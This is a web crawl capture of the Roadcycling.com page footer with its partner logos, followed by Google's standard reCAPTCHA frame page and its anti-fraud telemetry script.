  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j_-8FA3NjRLLvvLYhVtyPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908146922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>